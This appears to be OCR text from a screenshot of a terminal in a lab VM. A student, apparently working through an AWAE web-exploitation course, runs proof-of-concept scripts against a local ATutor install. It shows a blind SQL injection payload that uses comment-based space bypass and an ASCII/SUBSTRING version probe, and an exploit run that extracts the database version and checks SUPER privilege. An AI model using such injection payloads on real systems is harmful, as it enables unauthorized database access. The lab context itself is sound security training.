 Rocky Linux (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 6 13:29
rockylinux@localhost:/opt/lampp/htdocs/ATutor
File Edit Networking: Course Server Help
| 0 |
+---------------------------------------------+
1 row in set (0.00 sec)
mysql> quit
Bye
[rockylinux@localhost ATutor]$ python3 /home/rockylinux/Documents/AWAE/3.3/poc1.py localhost "AAAA')/**/OR/**/(SELECT/**/ASCII(SUBSTRING((SELECT/**/VERSION()),1,1)))=53;%23"
Response Headers:
{'Date': 'Mon, 06 Jun 2022 05:20:36 GMT', 'Server': 'Apache/2.4.10 (Unix) OpenSSL/1.0.1i PHP/5.5.15 mod_perl/2.0.8-dev Perl/v5.16.3', 'X-Powered-By': 'PHP/5.5.15', 'Set-Cookie': 'ATutorID=v61mhtmf0vpjukaqhma312v
c36; path=/ATutor/, ATutorID=mmdcjaco4tf3r8g2esqvdqchd1; path=/ATutor/, ATutorID=mmdcjaco4tf3r8g2esqvdqchd1; path=/ATutor/', 'Content-Encoding': 'gzip', 'Vary': 'Accept-Encoding', 'Content-Length': '171', 'Keep-
Alive': 'timeout=5, max=100', 'Connection': 'Keep-Alive', 'Content-Type': 'text/html; charset=utf-8'}
Response Content:
Suggestions:atutor  atutor
No errors found
[rockylinux@localhost ATutor]$ python3 /home/rockylinux/Documents/AWAE/3.6/poc3.py localhost
(+) Retrieving database version length....
10
(+) Retrieving database version....
5.6.20-log
(+) Checking if the database user has SUPER privilege...
Yes
(+) done!
[rockylinux@localhost ATutor]$ /opt/lampp/bin/mysql -u root^C
[rockylinux@localhost ATutor]$ vim /home/rockylinux/Documents/AWAE/3.6/poc3.py
[rockylinux@localhost ATutor]$ /opt/lampp/bin/mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 6293
Server version: 5.6.20-log Source distribution
Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> SELECT CURRENT_USER();
+----------------+
| CURRENT_USER() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql> SELECT SUBSTRING_INDEX((SELECT CURRENT_USER()),'@',1)
Type here to search